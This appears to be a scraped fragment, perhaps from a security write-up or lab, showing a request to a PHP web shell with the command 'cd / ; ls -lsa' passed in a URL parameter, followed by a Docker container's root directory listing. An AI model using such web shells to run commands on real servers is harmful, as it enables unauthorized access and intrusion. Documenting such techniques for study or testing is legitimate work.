 ci-sandbox/webshell.php?cm
ci-sandbox/webshell.php?cmd=cd / ; ls -lsa
total 92
4 drwxr-xr-x   1 root root 4096 Jan  3 18:59 .
4 drwxr-xr-x   1 root root 4096 Jan  3 18:59 ..
0 -rwxr-xr-x   1 root root    0 Jan  3 18:59 .dockerenv
4 drwxr-xr-x   1 root root 4096 Jan  3 18:56 bin
4 drwxr-xr-x   2 root root 4096 Nov 22  2020 boot
0 drwxr-xr-x   9 root root 3040 Jan  3 18:59 dev
4 drwxr-xr-x   1 root root 4096 Jan  3 18:59 etc
4 drwxr-xr-x   2 root root 4096 Nov 22  2020 home
8 drwxr-xr-x   1 root root 4096 Jan  3 18:56 lib
4 drwxr-xr-x   2 root root 4096 Dec  9  2020 lib64
4 drwxr-xr-x   2 root root 4096 Dec  9  2020 media
4 drwxr-xr-x   2 root root 4096 Dec  9  2020 mnt
4 drwxr-xr-x   1 root root 4096 Jan  3 18:57 opt
0 dr-xr-xr-x 298 root root    0 Jan  3 18:59 proc
4 drwx------   1 root root 4096 Jan  3 18:57 root
8 drwxr-xr-x   1 root root 4096 Jan  3 18:56 run
4 drwxr-xr-x   1 root root 4096 Jan  3 18:56 sbin
4 drwxr-xr-x   2 root root 4096 Dec  9  2020 srv
0 dr-xr-xr-x  13 root root    0 Jan  3 18:59 sys
8 drwxrwxrwt   1 root root 4096 Jan  3 18:59 tmp
8 drwxr-xr-x   1 root root 4096 Dec  9  2020 usr
8 drwxr-xr-x   1 root root 4096 Dec 11  2020 var
rootfs Output